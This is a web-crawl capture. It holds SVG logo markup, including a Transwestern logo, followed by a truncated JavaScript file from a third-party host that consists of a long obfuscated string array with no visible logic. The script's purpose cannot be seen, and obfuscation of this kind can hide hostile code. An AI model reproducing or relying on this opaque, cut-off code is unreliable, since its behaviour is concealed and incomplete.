		<g>
			<path class="st1" d="M25.22,87.5c1.1,0,2.38-0.09,2.38-1.51c0-1.3-1.2-1.45-2.21-1.45H23.7v2.96H25.22z M21.76,82.88h3.79
				c2.1,0,4.07,0.68,4.07,3.13c0,1.57-0.91,2.73-2.53,2.96L30,93.8h-2.34l-2.53-4.63H23.7v4.63h-1.94V82.88z"/>
		</g>
		<path class="st1" d="M38.89,89.63l-1.68-4.44l-1.71,4.44H38.89z M36.42,82.88h1.68l4.71,10.92h-2.22l-1.02-2.5h-4.74l-0.99,2.5
			h-2.18L36.42,82.88z"/>
		<polygon class="st1" points="44.34,82.88 46.91,82.88 52.21,90.99 52.24,91.02 52.21,91.02 52.24,90.99 52.24,82.88 54.18,82.88 
			54.18,93.8 51.71,93.8 46.31,85.42 46.28,85.42 46.28,93.8 44.34,93.8 		"/>
		<g>
			<path class="st1" d="M61.79,85.22c-0.42-0.59-1.16-0.86-1.91-0.86c-0.9,0-1.79,0.4-1.79,1.4c0,2.19,5.18,0.94,5.18,4.83
				c0,2.35-1.85,3.49-3.99,3.49c-1.36,0-2.68-0.42-3.58-1.48l1.47-1.42c0.48,0.73,1.3,1.14,2.16,1.14c0.89,0,1.91-0.49,1.91-1.5
				c0-2.39-5.18-1.02-5.18-4.92c0-2.25,2.01-3.3,4.03-3.3c1.14,0,2.28,0.32,3.13,1.13L61.79,85.22z"/>
		</g>
		<polygon class="st1" points="64.59,82.88 66.72,82.88 68.77,90.74 68.81,90.74 71.26,82.88 73.17,82.88 75.58,90.74 75.61,90.74 
			77.75,82.88 79.73,82.88 76.55,93.8 74.7,93.8 72.17,85.48 72.14,85.48 69.61,93.8 67.82,93.8 		"/>
		<polygon class="st1" points="81.31,82.88 88.55,82.88 88.55,84.63 83.26,84.63 83.26,87.32 88.27,87.32 88.27,89.08 83.26,89.08 
			83.26,92.04 88.83,92.04 88.83,93.8 81.31,93.8 		"/>
		<g>
			<path class="st1" d="M96.52,85.22c-0.42-0.59-1.16-0.86-1.91-0.86c-0.9,0-1.79,0.4-1.79,1.4c0,2.19,5.18,0.94,5.18,4.83
				c0,2.35-1.85,3.49-3.99,3.49c-1.36,0-2.69-0.42-3.58-1.48l1.47-1.42c0.48,0.73,1.3,1.14,2.16,1.14c0.89,0,1.91-0.49,1.91-1.5
				c0-2.39-5.18-1.02-5.18-4.92c0-2.25,2-3.3,4.03-3.3c1.14,0,2.28,0.32,3.13,1.13L96.52,85.22z"/>
		</g>
		<polygon class="st1" points="103.01,84.63 99.67,84.63 99.67,82.88 108.3,82.88 108.3,84.63 104.96,84.63 104.96,93.8 
			103.01,93.8 		"/>
		<polygon class="st1" points="110.03,82.88 117.26,82.88 117.26,84.63 111.97,84.63 111.97,87.32 116.98,87.32 116.98,89.08 
			111.97,89.08 111.97,92.04 117.54,92.04 117.54,93.8 110.03,93.8 		"/>
		<g>
			<path class="st1" d="M122.65,87.5c1.1,0,2.38-0.09,2.38-1.51c0-1.3-1.2-1.45-2.21-1.45h-1.68v2.96H122.65z M119.19,82.88h3.79
				c2.1,0,4.07,0.68,4.07,3.13c0,1.57-0.91,2.73-2.53,2.96l2.9,4.83h-2.35l-2.53-4.63h-1.42v4.63h-1.94V82.88z"/>
		</g>
		<polygon class="st1" points="129.21,82.88 131.79,82.88 137.08,90.99 137.11,91.02 137.08,91.02 137.11,90.99 137.11,82.88 
			139.05,82.88 139.05,93.8 136.58,93.8 131.18,85.42 131.15,85.42 131.15,93.8 129.21,93.8 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://transwestern.com/assets/images/TW-Logo-Vector.svg
body_size: 1661
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 570 69.8" style="enable-background:new 0 0 570 69.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M0,0v69.8h69.8V0H0z M33,59.6h-7.2V28.8H12.2v-7H33V59.6z M57.6,28.8H43.9v30.8h-7.2V21.8h20.9V28.8z
	 M57.6,18.7H12.2v-7h45.4V18.7z"/>
<g>
	<path class="st0" d="M101.9,25.5H89.3v-6.6h32.5v6.6h-12.6V60h-7.3L101.9,25.5L101.9,25.5z"/>
	<path class="st0" d="M128.9,18.9h14.3c7.9,0,15.3,2.5,15.3,11.8c0,5.9-3.4,10.3-9.5,11.1L159.9,60h-8.8l-9.5-17.4h-5.3V60h-7.3
		L128.9,18.9L128.9,18.9z M141.9,36.3c4.1,0,8.9-0.3,8.9-5.7c0-4.9-4.5-5.4-8.3-5.4h-6.3v11.1H141.9z"/>
	<path class="st0" d="M184.1,18.9h6.3L208.1,60h-8.4l-3.8-9.4h-17.8l-3.7,9.4h-8.2L184.1,18.9z M193.4,44.3L187,27.6l-6.4,16.7
		H193.4z"/>
	<path class="st0" d="M213.8,18.9h9.7l19.9,30.5l0.1,0.1h-0.1l0.1-0.1V18.9h7.3V60h-9.3l-20.3-31.5h-0.1V60h-7.3L213.8,18.9
		L213.8,18.9z"/>
	<path class="st0" d="M279.5,27.7c-1.6-2.2-4.4-3.3-7.2-3.3c-3.4,0-6.7,1.5-6.7,5.3c0,8.2,19.5,3.5,19.5,18.2c0,8.8-7,13.1-15,13.1
		c-5.1,0-10.1-1.6-13.5-5.6l5.5-5.3c1.8,2.7,4.9,4.3,8.1,4.3c3.4,0,7.2-1.9,7.2-5.6c0-9-19.5-3.8-19.5-18.5
		c0-8.5,7.5-12.4,15.1-12.4c4.3,0,8.6,1.2,11.8,4.2L279.5,27.7z"/>
	<path class="st0" d="M290,18.9h8l7.7,29.6h0.1l9.2-29.6h7.2l9,29.6h0.1l8.1-29.6h7.4l-12,41.1h-7l-9.5-31.3h-0.1L308.8,60h-6.7
		L290,18.9z"/>
	<path class="st0" d="M352.9,18.9h27.2v6.6h-19.9v10.1H379v6.6h-18.9v11.1h20.9V60h-28.3L352.9,18.9L352.9,18.9z"/>
	<path class="st0" d="M410,27.7c-1.6-2.2-4.4-3.3-7.2-3.3c-3.4,0-6.7,1.5-6.7,5.3c0,8.2,19.5,3.5,19.5,18.2c0,8.8-7,13.1-15,13.1
		c-5.1,0-10.1-1.6-13.5-5.6l5.5-5.3c1.8,2.7,4.9,4.3,8.1,4.3c3.4,0,7.2-1.9,7.2-5.6c0-9-19.5-3.8-19.5-18.5
		c0-8.5,7.5-12.4,15.1-12.4c4.3,0,8.6,1.2,11.8,4.2L410,27.7z"/>
	<path class="st0" d="M434.5,25.5h-12.6v-6.6h32.5v6.6h-12.6V60h-7.3L434.5,25.5L434.5,25.5z"/>
	<path class="st0" d="M460.8,18.9H488v6.6h-19.9v10.1H487v6.6h-18.9v11.1h20.9V60h-28.3V18.9z"/>
	<path class="st0" d="M495.3,18.9h14.3c7.9,0,15.3,2.5,15.3,11.8c0,5.9-3.4,10.3-9.5,11.1L526.3,60h-8.8L508,42.6h-5.3V60h-7.3
		L495.3,18.9L495.3,18.9z M508.3,36.3c4.1,0,8.9-0.3,8.9-5.7c0-4.9-4.5-5.4-8.3-5.4h-6.3v11.1H508.3z"/>
	<path class="st0" d="M533,18.9h9.7l19.9,30.5l0.1,0.1h-0.1l0.1-0.1V18.9h7.3V60h-9.3l-20.3-31.5h-0.1V60H533V18.9z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/hyacinthe.js
body_size: 60694
content:
var _0x6546636c=['Amolv8oTWOq','W7JcOW85WPe','DaJdUCkWkW','WP19jKbs','CXrOgey','aLlcRmo/hq','n8oTlXD/','W5SvW4msW4S','oSksCeNcPG','WQrWtrxdOq','dYFcNCowka','W5SQW6u1WRm','p8kLWR9Kza','W4hcKhmiCW','o8kIWRbNBG','jCkZCfJcTq','jcRdMCovW5S','WOFcUCopW6Pm','qYNdPr8D','W6FcHmk+aWG','oCk+WOLXzW','o8kzW51QFq','WOH4lLu5','WRbojhqO','g8oZpZn8','cCkdWPHp','qYxdUGGv','oKhdKdGW','nmkOqL/cUa','lCoTC8o4Aq','pqdcKmoueG','WRG4W4hdNCob','CXZcMvDH','cCoMW696kG','wW7dHcC5','r8kkwmk+na','WORdIvBcNmk1','zmoAwmowWQ4','eSkaas4X','oIFcN8oykW','Ch3dVLXQ','WQjZcIXB','qwBcRSoSWPS','W5FcU8kGW5NcRG','evL7W7xdQa','W5nrEg/cPG','bSkNW6D3WR0','WRDWccyI','zSkcpSoJWQ4','t0/cT8oIWPa','lmo2ESonza','dCk6iexdKW','jmk9WRvLEW','iWVcJCooea','m8koW6HwWRS','WOPkbxxdLG','qaHbWOxdTq','W4tcG1CaBq','W5qUW514jG','CvxdNMbn','i8oOW4bvWOu','exFcP8oDkG','iGpcLmojeW','WPrSj1e1','zSouW7mdfq','dmkgW7L3tW','nX8npXu','dCk1juFdNW','aCkjW49TWOm','WRaXW5JdN8oy','W4RcPmkXWPHW','mSogESoixG','W4VcGGurWOa','dCkUzh3cVq','ymoiW6tcRsq','rmoLW7z1W48','W6xcUSkRW6hcMG','WRq/W4/dLmod','hColW7zIvW','vSkTW7KVgW','a8oclbvX','qLxdP2T2','lCk3WQrBlW','W5/cUCkmWPTW','qX3dUSkUkq','W7JdNCocqmor','W77cU8kYksm','hXyxhqK','WPuRWOzrzW','WONdU0tcNmkC','WOf4phZdMa','WOjKmGJdIW','ECoEW73cLIq','CSkOW6CLiG','bKFcRSoMcG','W6xdHmoFz8ok','tHVdOH8k','qSkOW5RdPmoG','WPKQW6VdKmoB','j8k3WOr7na','W44pFCo/ea','sdZdVGSo','W7BdGXuTWOe','WPBcK0tdUfa','W5ldMWnoW68','rSkjv8kclW','ymocW6/cHYK','kWFdVmofW5K','WOGPWQTKDq','lCoSA8orAW','bSkbw1pcIq','WOtdOfpcKmkN','W63dGSkqitK','WQD/ra7dVq','u8oKW7PsW54','WQChW53dM8oB','dmozmWKz','CGbQi3S','ebmigau','W5RcPuiBqa','kmolW6ldQM0','WQWMWR9Ssa','WRBdSSo9WRyN','W7BdICokFmoE','ws3dLs9Y','WOCyW5JdJmoB','WRXZadXx','dX4AfG4','AbumBX8','W7ZdUINcQa4','W6JcMxC0ra','kSokW4hdIKK','aWjAW495','wSkEW7nOWQe','aqCPfYm','w8k1smk9jW','tZ3dPXSg','lmkrW5DUWO0','jmkHx1hcOW','WQ1SrghcGq','W5qqnwpcMSkPhJZdRmoUWPRcIW','ja50WOZdTa','kJ8hyqq','xW3dTmk2lW','mSo8DSooFW','W7FdL8oEA8oz','tq/dK8k6lq','W6tcOSkIW6RcHW','aSoqySoquq','mJmfgd4','phpcNmorAW','WOfUqaVdRq','jSoGfWb3','WP/dRvRcGmkG','W47cHguFya','W5RcGdK4WOG','W7ddGmoBD8oq','W4/dJmkuaGW','imkjW65aWQa','W4FcT00lDa','WQSYW5/dK8oy','WR1rahmm','W4zfC2JcUa','oaldNCodW6e','ca5fWQb/','jSoWiGb4','f1RcVmoIfq','v8k/W77dLSo6','W5RcMCk3WQLH','WQb8rINdQG','EmooW7xcJW8','WPzDghddSW','WR0TW4ZdPmoy','a0rlW47dSa','jmoOySooCq','aKBcPCoWkG','d8orpbKj','W5D4p8oSnq','W6pcQCk+jJy','W6pdNSofDmop','qaVdOcCT','WRSzW5tdJCod','DgZcL8oqWRK','WOyRW5NdH8or','WO3cN8oSW6Lp','eCk2W75Dzq','WQymWRHcyW','ob3cKmozaq','WQDye2FdIa','WQ7dOCo/WQ0Y','icrgWR3dPW','afJcT8o0hq','a8krWQbzcW','zCkiW5VdK8oa','kSk/uf3cUW','WPWsnfWx','hmktWR9ogG','WPZdT1RcNmk+','FCkyW4ldHCoH','WRtdPHPGdCoRW44Zo8oTW6C','kmoUaYSO','DbVdOmk0lG','ori7W4nO','sSkDW7mfdW','dYdcU8oSbG','wZ7dVH8v','W58XrmoYea','ssFdVrGA','h8kDnNpdMa','WODGoM7dHW','W6JcVY8RWPC','hr0PkIG','W4VdJCkDaXW','BflcGSo6WQq','kbHYWO/dTq','WQ7dVLVcMmkb','WOhdRKxcL8k5','r2JdOf9M','WQVdTSouW7PX','pw9HWOFdLq','W7NdNCogDSoq','W5ZcHCktWPvp','cSoPW5JdMvu','WPNcISoiW4zh','WRddRSoHWQWN','WOfmnIP7','a8kGW7P+qG','xmoSw8oJWQ4','dh5eW498','W7VcQHqtWPS','W4ddKCk3C8od','ahBcU8oyoG','j8ksCexcSW','WRzAnt1C','WOyCWPH8DW','j8ouW5TqAG','C8kJrCk7mq','aSkyW5joFG','uCkJr8k0mq','umk1W5jZCG','p8otjYbI','mSkrCg/cQa','DxldPv5I','d8o+W77dQ1q','WO9SCrpdHa','bambcXu','WOPtW4DivG','WQaIW4xdMCoZ','gZjbWQ3dHW','it/cLSo7nG','W4lcMfixyG','rrxcPmk9WOC','dHhdKmomW7i','hHfdW4b8','WQNcJvxdLu0','l8k9WPXnlG','WOGVW63dNCoq','mColg8kNsa','W5FdUmoTq8ok','W4GQW6uCWQm','W4hcK8kjW4xcQq','W6JcTra1WOe','WPlcNetdMNu','teFcH8o7WRS','WPjtWRVdUCoe','W4fCcXrV','iXpdGmohW4q','kdb8WP3dVG','cbqggqG','WOnnqxtdJa','gmo+W53dJLi','ESkUW5GJkW','dSoXW4xdLK4','W7StwCoPaW','iCoIdd83','WQfUcqPw','ACoSqCo4WQe','crVcLCozfW','hSosW7b5uW','EmkcrSoMWRq','WRuKW4BdHCof','WOpdLmoxW7ddSW','cmk3W6b6uW','DwFcKmoHWP4','W6rKy1tcTa','cmkJkKxdKG','W63cGGS9WPu','WQKGW4xdNmor','WOyYW7JdGmor','s0BcJSo7WR4','bGqoeWK','W43dRCoHWRyS','cSoYW7z1qq','WQxcGmowW6T0','g8kNi17dLG','m8kkW65xWPS','WQVdLwdcO8ka','WRVdIhlcV8km','m0HyW7ldPa','ACoqW4FcKd0','ir3dHCoaW74','futcHCoLdG','df5yW4NdRW','W5xcLw8xDa','WO3cH1FdHMO','cWzcW5L3','tsDlowC','EMBdU0b0','g8oWfsvq','pCkUWRP9Ea','W5JcOteMWRe','WOVdRfxcGCk7','mSkhW7DBWR0','psVcU8oinq','pGJdGmohW6u','nmoZDCohtq','aalcUCo7ba','WOjSk08/','hI/cKmkLbG','W6xdISoaymod','fCkrEmoNwq','W4ZcH2KaDa','v8kzW6xdOSoW','WO5SmLOY','tmoQW5NcRZ0','gfZcPSo7eG','c8oshtq2','WQxcI8ojW5LY','gLHqW6ZdRa','WPfHgh/dKG','W7FdLSolC8oz','eCkNpe/dGW','WQJdRCocWQSE','W5ztC2JcUW','lmo+CCoEEq','WOBdPmoprSkN','WPVcLCoXW6Tm','laddGSoDW7m','Cmo5W7RcKsy','WPtdOSoMWQq+','qSouxCoWWQa','dCkXW4XDsa','W6lcJmkiWPFdSW','W68uymo6dG','W5dcGhCzEa','W7xdU8o1W51j','gmoZW43dSg4','aqzsW4DN','aSocfszq','WPLXi1GO','WPfZCI7dUq','rshdQWCF','W47cGM0dBW','vmkCW6JdRSoM','pb/cNCoueW','W4BdJCkLjau','pX/dH8omW6e','WQxdQ8onWPmR','WRpcU3pdKLC','ASkGW5KRmW','WPD7if8Q','pZNcLCoWaa','W5eCW4ddLSoL','l8k7WQPSFa','pHJcMCohba','hmolW6n4ua','c8kKnfFdGG','xGaGxMW','W7ecW4iWWPe','W5xcN2yEDW','WRD5qGZdVq','fqephr8','kWLXWOhdPG','fmklt1JcKq','bCkEpeFdMa','bmkMp0/dIW','W5qRW5yKWRm','WPhcSeZdHMK','ySonx8ocWPG','amklW6XWWOW','WQPZqH7dUG','wNVdT8ojW4C','W7WirCoJcG','W49XvhtcUW','WQvMsaRdPG','W4TGwu7cVq','AvtcJCorWP8','W6DiW7esWPq','WQzWvW/dQq','W4O3W6KMWQW','r8kXvCkNja','cSosW7n6DW','BSoPW7hcHti','WQPwW6TbWOq','W43cMxqEBa','CJbDj20','WOxdVu3cGCk1','W5xcGMGGCG','m8oQpGDN','a8koqL3cOW','ySoPW6hcIs8','gbRcQmo7ia','d8oSW5HMpW','fHK1W5mg','W73cNdbeWOi','d8kSW6v6sG','geFcS8oJfa','WQj3d37dJa','oCoPcIaY','ybHmnfG','j8oPCCoDza','aSoLW5r8ta','WP5TeWPg','mrKLiIy','uqBdHSk+oq','WQFcMCorW5zq','lCotcbGj','uZ5zjx4','s8kHu8kHiW','WOC7W6pdM8os','aYZcV8oFmq','sfRcRCo2WOm','xaVdTmkMpa','lCo4uCoAEq','mmopaXSI','W71+i1hdKq','ccJdMmoyna','zCkFWR4pfW','mSkUw3pcQq','W77cKmkZjs8','BcHqn3m','oqJdPmolW7C','WPTReM/dGq','bmoxW7zCpW','iSoKct8o','zxtdTfHR','hfJcUmo5aG','tCoAW5D0W5e','WOqJWRfqsa','W7VcOCkHW6lcSG','jmoHWOBcMW','iqlcGmohaa','WObYdhGT','WQyFW7ddPSoF','WPT1pu4O','W77cSCkYnt0','W7hcMmkkWR5F','W7RcI8kMW4/cRa','WRDnWO5AWR4','W5eNW78PWRW','WPRdU1xcKmkC','WPTilc5R','W63dLSoLySok','WQTNcXzu','bSoQDZu9','emomaWKV','uLBdV1HK','bCk8WR1kla','W68as8o7fq','W40pDmoknq','gSkUo1hdLW','WQFdLvBcKSkQ','CxddO0bL','WOv5axpdLq','lfLzW6ldJW','WQWDW4tdLSol','dY9HWO3dGG','nmo0CSobtq','W7/cPG05WOK','W7pdHSoEySoB','ymowW6ZcHs8','W7qhW5eqWPy','W6dcTCk1ktO','d3fJW7pdVa','yu3dHuXd','gSowW7FcIJa','WObnj00V','W5SQW680WQ8','AuRcL8o6WOa','Bd1Pjgy','WOhdI07cMmkO','WRzDlKxdPG','b8kjWPjrxa','eaGHoZq','hCoQW4RdIe8','iCo9nbTI','rbL+auG','iCoTnazZ','W4ddUmodDmoQ','WQm5WQ9IsW','h8okW7X4tW','u8kVW5W5fG','qNVdQmkRcG','kaz3WOZdUa','d8ohW7XWva','b8kszxlcTa','jGtdHCokW78','sSkMW4hdKSo9','iIPnW794','u8kgBCkBoG','ywhcJCodWPi','exRdQCkW','aaddK8oqW5e','B8obW5xcRrm','mSkoW4zkWQ0','Fmk9W47dICoY','yeRdNLXa','E8kTW58DoG','nCk8uK7cOW','WRT+AWldPa','amkrWRPwgG','WOzFhK7dIG','C8opW4tcJq8','a8krWRbmdW','W4FcU8k2WRHE','W5NcLwydya','vYldUquE','gmk2jLRdGa','WQXHrxlcSG','jJOHkaq','jW5SWP/dMq','g8kHiftdPq','nItdTmomjG','y8oNW51UW44','q0ZcQmo4WPi','W6xcQ8k/lc4','p3FcK8o3lW','z8oxW7pcJc0','gbRcLmkLcG','fSo5W4VdI0O','C8ojEmkwjW','nhRcOmovaq','bmoWvmoDBa','W47dQ8kdhsu','nmkmBhJcMq','F3pdVuTU','gSooW7r9xG','A3S8CHK','WOfOfeOH','WOlcGuhdUmkO','i8o4uCoABa','WQXCCNFcLW','rHHnhKW','DudcH8o9WOa','fmkNDKBcKq','n8oUfduo','WOtcNLJdMNW','nSoSnbvV','ivfLW7ddSa','ESoYxSoSWRq','W4VcPmkqiXm','wXBdTmkVka','i8kFW6HqWQ4','lc55WQbo','tmkwrCk6jG','w8oqaYfV','FmkCW6RdImoS','WPnVlfy6','W6pcS8k9ncK','lrhcLCopbW','WPbujN4j','WObUkfmS','cHDmW5T4','sqldKd43','fCoXW5NdHum','WOxcNmk2WQXN','W7GgsCo1cW','C8oeW41YW64','WR7dOLRcJmk4','WOi7WQjfxq','W6KkwSo7dq','qbpdHSk0ka','k8keW71Rua','DWNdU19d','W4Xhy3FcVa','gernW7NdVa','Bmo3W4pcSqO','mrK3gXm','WQRcM0ZdMNS','zcNdHrum','yMJdV0TQ','mCkcwNNcTG','qbVdNCk6kW','W73cS8kedti','kdn0W4XV','iSotCCoEDG','dWekAxm','WR9NfJ4L','bmkldutcVW','BGRdOmkPkW','WRRcJSodW5Dw','W4znDMFcUW','q8kOBCkxwW','WQW/W7VdN8oy','tmoeW45TW4y','srHAp10','WRKnW7hdPSog','FwldOe1G','oqHeWOpdUW','yLxdMg9i','gCkjbrv6','WQ3dQSoJWRyG','m8oUz8oqFW','rCoOW4bUW54','W7NdPCocE8ok','WP5maInQ','W7BdG8opA8oC','WP/cUKZdLu8','eCkMW5fpBG','B8k7W5W2nG','jmkaDYux','WR7cL8ooW4Hx','W5a0W700WOO','lmksW6TbWQ0','W7dcOmk/W7ZcKq','uXRdGHWm','W5/cOW0oWPS','trBdUSk0la','iCoPfcaW','W50kEu0QW4jwzmoaW70eWOK','F8o2W5hcTI8','WRhdPCoKWO8Y','fmkdr1xcGG','lJRcLSkWjG','sZxdTr0F','WOqKWQjgFW','vLRcRSoSWPW','zmoOwCo8WR4','sJFdHsiZ','WQmjWOxdUCoK','W5WfW7yCWQO','WOxcKvtdI2W','W5tcVgi4zq','xuZdMmkBWOu','aSkNnfFdLq','i8o6AmoAEW','qIJdPX4p','BSolqmoqWOm','omkWE03cGq','yJ1okw0','ACkIW4O4pW','cmk7WQz/BG','W5KTW7maWOW','wXbij3a','WPTZlLeH','vCkZw8k4gq','gmkTh0pdLW','kHZdHmoiW6C','cmosW7LZqW','iXnuWQBdKG','WR4JW57dHSoA','WQqLWRThrq','bSkJW5n1WOS','bbNdKmokW6W','W6mxsmoUbG','WPHmmN7dRG','rH1ievO','W6FdKCoCCmol','iGFcGSogfG','jmoOBmoctq','umk1BSkOja','W6FcJCkBWRvn','WOfyBXHh','WOxdSexcJ8kK','da8IW4T/','W4RcVSkZWOX8','W4xcMxmxFG','oHRcNSowaG','iIxcKCoZkG','fmo3W6DqBq','z8kNlgldHa','zCoiW7tcJcC','WOi7W6ldNSoq','omksW6DbWRO','n8klW7PCWRa','W6ddU8kCeH8','y8kEWOhdOSoL','n8kdufpcGW','WRTtcczw','B8o2vCoXWQm','lCkbW6vAWQ0','tmovq8o+WPO','WOpdR0RdNra','WPTZiuK5','h8owW7nyDW','CeVdLvT8','oSoVW710AW','W40dW4ysWQW','W6lcNu0ara','W4JcIgicEW','DCoQxSoZWRm','W4GSzSoTdG','W4dcHXmkWQO','WONcGSoFW490','W4BcHSkDW5JcNG','W6zfzhlcTa','WPdcLL7dIxS','A8oFW6FcHtO','l8kvWPHvbG','WRL1adfV','h0xcSmo3gG','fWunktm','qCodW5z0W48','qSo9W5FcMcW','cmocW51Lyq','WPbjfMKx','kmo1hJuO','Fmo7ySobWQi','FXZdSCosoa','W5RcLI4l','W77cKmkZWRLy','WQFcL8oaW5zu','c8oXW7RdH2G','j8knW7joWQG','AWJdO8k/oW','wCoCy8ob','W7aPW7uNWPC','WOJdI0dcNCkV','WQf0dd5l','WP5QjW','t8omW41rW5W','wcJdTSkZfW','WPFcNCkaWRS+','lNvKW7FdJW','nmoaftn3','BrH3cw8','iSkzW4HDya','WOemW7JdTCoB','pxlcUCoedW','WOqBW4FdPSo7','h8oAW6ldM3W','W6NcICkiWQPb','W5RdISoKxmoJ','W6RcQ8kHW6NcLa','y0JdHSkBAG','W7vxuK/cQW','tSkjz0ZcQq','cmkIov3dGa','gW5dW49a','DCoAW4/dJhu','W7hdRCkknIC','W5OUW64LWPq','WRJcKCoCW51l','lZbYWOZdRG','WPz2gN7dKW','b097W67dVG','iqpcJSoVaq','W7hcICkYW6FcRa','W4RcN2WAFq','cWqflX0','rmkZsSk9oq','xKtdLKjE','dHyvlMK','lmkdr1lcPW','CNhdVLT+','dmkHW6P4rq','C8k4W5i1na','tZNdTWGl','oCoTfIaC','imoZmrvW','W4BcKmkmW4JcKW','p8kvmMj8','w8k2rSk7mG','vmkxW7yIna','bcNcQmoDkG','lmkTvCk/fa','WPyJW6hdKmof','cmonW4rRtG','imklW6PiWRm','W5/dG8khbJS','WRSlW7VdVmoJ','s8oQW5XdW4y','WOWaW43dMSoh','WPZcTd4hWQOwWQK','W6eQW4VdKCoe','fSovW5TGDq','WQ4SWQ9SwW','W5ZcU8kVW6tcIa','dCkVW6H+AG','zxddTf51','oSkdWQ1FaG','qCksW7eEoW','W6RcPmkMjYG','W5aTW5yNWQq','W73cQXC3WO0','ACkPW5uHnq','WP5ReMVdIq','pSoKiJCB','W5FcKgKACq','WRVdTCo5WQ88','u8k2W4K8cq','WRDMtGpdOa','nYeqpWe','WPLEd2tdIq','v03cOmobWQu','WPefW6ddPmo+','FCo7xSoSWQi','tSkswg7cSq','W7xdJ8k/db4','iYBcRSoTfa','zmomFSogWRK','BSkSW4OMpq','hSofW6XCuq','WQ0lW70iWQ1kW74','WQtcNmoqW4Li','lSkTuf7cTW','W67cL24ayW','fKXzW6JdRG','WRHvmZLX','rCkIsmk8kW','uJBdLd8O','DtNdNSksua','c8opW7H+ua','vCoBW5f6W64','WQVdOSoTWQWI','irVcLSojda','WOeWW5/dOSoA','W6BcRSkRms0','W7pdVmocAmot','oSo9oGmX','WPBdSuVcMSk3','nb3dM8obW6m','W5GpW7yGWOK','fhqHW4z5','otv6W5HA','WONdRgdcNCkc','dmocWP9+rW','jCkbW6LtWQq','WQ3dOCoLWRjr','oSo9lYnG','jHaPlG4','smodcmoxdq','aYBcJCo5ja','pmoVpH16','WOVdV0RcLCkG','WORcLu7dLgG','BcRdGWu3','a8kZW7LQta','W5hdKmkRbIC','fSoZW5NdIv8','iCk0WRzUBG','fmolW5TukG','W4dcL2G8dG','lXlcISoqfW','jCoTeIy3','evbKW7tdQq','z2tdVu10','na/dKmogW74','WQv6vHtdRq','pmkyWQrffW','W5PuBw7cSq','W4BcN2qfuW','l8oQyCoFEG','ECobW7ZcLcG','W5m3W6WYWRi','W6pdG8ozC8oC','wdhdUCkrrq','cCoBW79Wvq','W5FdNmkQma4','W4hcLZG+WQW','Cbj0sWC','W7z3bNiG','WOS4W6ZdGCoj','mSkeWQvHqq','iWNdLmobW7S','W7JcHY8AWOe','WRDJsqpcNW','WO3cL8oCW5z1','WQZcLSoqW6Ln','WRz6fs5A','WRH5ed9v','W5rHyhxcGa','tmkTW77dI8of','pxBcP8oJnq','dmooWPTRsq','W7ZdHmofvSok','W4ngFwFcTa','WOhcTSoHW6T+','ocFdNmo3WPS','W5ZdJCkdhW8','jSkpW65wWPS','oCkWW6rLkG','W7FcQSk/W7tcKW','DflcLSogWQm','wLFcTSo9WOe','W6pcQ8kMW7xcRG','WPujWODnFq','W4BcMCoMW6fi','yCotCSorWQe','aCoipJX3','WRPrfb5V','l8oIkXX/','pHlcKCoteW','WR50fZfo','jWlcJmojaa','h8k3W6bHqq','WPtcMf7dNh8','WRVdIglcUmk1','W7FcPZGtWRC','WRRdTSoFWQWJ','FK3cT8o0WPq','ASk8W7XYvW','hdnxW6PV','hmowW7zHxG','srVdLd4Y','CCo8W7ztW6S','WRNdPmoVWRm6','z0tdMgnD','W5T0x3tcHG','W7NcUmkpWQfE','iepcSSkBWPi','FNhcOmoyWR4','lGtdQ8oiaW','WOv1jNxdLq','uq3dP8kLla','vSoBW5L5W4y','aCkLC1lcTW','W6dcMmkZWQXw','WO3cMKxdMxe','lmoZcciX','WPxdNrrmW6G','W7etw8o9gq','ymkEWPtcJSo9','lCkaW6LrWRG','C3tdS0vQ','baCmhaO','WRldPCoTWR4N','iWzxW4nk','aWX2WOJcJq','ie/cQ8kBWPO','WP7dTvpcHCk6','ivrVW7pdRW','mCoef3X0','u07cUCoBWRi','mf9LW4pdNW','WOT4b27dGW','pmkjW7LEWR8','aSoEW73dMvq','W6BdOCopCSon','qJNdQ8kQaa','EKNcOSo/WRK','wb/dHmosmq','W4BcU8oiW6fR','WPZcS8kjbZW','nqmHaHm','dCkQr07dIW','W7ZcSmkMW5JcPa','W7xcKw4izq','W5qsW4iYWR0','W7NcNCkuWQbe','W7RdIMBcMSkV','b2dcH8oVpW','B8oSW7PuWRe','WPZdM0dcUmkE','efrsW7ZdSW','WQNdKvhcMmkM','W7JcMCkdWQ1p','pH/cSCoehW','b8oYW5butG','W6lcPCk8W7NcHq','nb7dH8oCW6q','D33dVwPR','W5e8W4tdN8ot','W6dcKSkgWQPB','W4bDCNRcSa','WO4AW67dMCov','WRqXWRHWwq','WOuXW7/dHCor','lWddGmolW6y','rCoTW6dcQZm','WQ08W5hdHmot','Aaz2guu','aSk7W6HQzq','g8kHW7PGDq','f8kaW6f2WRW','W7JcR8kSjZK','WR0+W53dMSoz','oSkmW4j3WRO','o8oJmav8','jCo8ESoFCW','fmosW7rMqq','xKpcJ8o3WPq','W4GXW70RWQK','W4TcENFcSq','WR1TndXr','W4GOW684WQy','W5xdOCoLxCkN','bN9LW5BdUq','W6hcUCk+jc8','E8keW6FdP8or','WQJdTmoMWQO9','WQ/dQCoJWR4W','f15hW6/dOW','WOG6W7ddNCoH','WO92ffO6','WPDXfeOO','cqVdTmo9dW','sSoAW4DUW48','kmoQEmoktq','W78bFSoila','W7xcOSkTeYW','yCoGvCoTWRa','WO7cS8oxW4bn','BmoPW4FcSYK','WQ9ylMWD','n8kqW6zFWRG','sCk4W6pdPmoX','Fcvynw0','xmoVC8oAWPO','WORdRMZcU8k4','WRm6WR5hxG','wJy1i0O','lmoMjbzK','udBdLmkKdW','WQbojMpdRa','CGbzpM0','BfhdPNHI','kSojq8oouq','WPz4fgRdHW','emk5kuZdHW','BgFcKmoNWP0','aCkaWOjRcG','W6BcKCk9W7JcTG','C8k9W5WGkq','WQSbWODJqa','rmkbW6FdS8oI','WQX7CfJcTW','cCkiqvNcPq','WQFdQCoFWQSN','xvJcU8o5WPi','dmkhWR5pcG','jSkedSopdq','W5Z